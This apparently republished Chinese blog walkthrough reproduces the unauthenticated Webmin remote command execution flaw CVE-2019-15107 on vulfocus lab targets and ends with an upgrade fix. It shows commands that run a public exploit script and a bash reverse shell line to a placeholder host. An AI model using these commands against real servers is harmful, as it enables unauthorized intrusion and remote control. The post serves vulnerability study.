所有文章,仅供安全研究与学习之用,后果自负!

前言

Webmin是Webmin社区的一套基于Web的用于类Unix操作系统中的系统管理工具。

webmin 远程命令执行 (CVE-2019-15107)

0x01 漏洞描述

Webmin是一套基于Web的用于类Unix操作系统中的系统管理工具。 当用户开启Webmin密码重置功能后,攻击者可以通过发送POST请求在目标系统中执行任意命令,且无需身份验证。

0x02 影响范围

Webmin <= 1.920

0x03 漏洞复现



(1)访问靶场

要求使用https访问

(2)





(3)脚本利用

python2 运行

https://github.com/jas502n/CVE-2019-15107

命令执行

python CVE_2019_15107.py https://vulfocus.fofa.so:16241 "ls /tmp"



id

python CVE_2019_15107.py https://vulfocus.fofa.so:20763 "id"





反弹shell

bash -c "bash -i >& /dev/tcp/x.x.x.x/8888 0>&1"

用bpurl编码

python2 CVE_2019_15107.py https://vulfocus.fofa.so:26004 "编码后的命令"

脚本执行情况如下

反弹shell成功

0x04 漏洞修复

升级到最新版本

本文详细介绍了Webmin的一个严重漏洞CVE-2019-15107,该漏洞允许攻击者在未授权的情况下执行任意命令。漏洞影响Webmin版本小于等于1.920。通过发送特定的POST请求,攻击者可以触发命令执行,包括反弹shell。为修复此漏洞,建议升级到Webmin的最新版本。

本文详细介绍了Webmin的一个严重漏洞CVE-2019-15107,该漏洞允许攻击者在未授权的情况下执行任意命令。漏洞影响Webmin版本小于等于1.920。通过发送特定的POST请求,攻击者可以触发命令执行,包括反弹shell。为修复此漏洞,建议升级到Webmin的最新版本。

2157

2157

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?